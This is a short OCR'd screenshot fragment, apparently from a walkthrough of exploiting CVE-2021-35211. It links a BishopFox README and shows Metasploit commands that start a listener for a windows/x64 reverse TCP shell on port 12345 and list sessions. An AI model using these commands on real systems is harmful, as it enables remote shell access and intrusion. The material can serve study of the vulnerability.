
methods are provided in the README.
https://github.com/BishopFox/CVE-2021-
35211/blob/main/README.md
MSF sets the listening port
handler -H 0.0.0.0 -P 12345 -p 
windows/x64/shell/reverse_tcp

sessions     // View all session 
conversations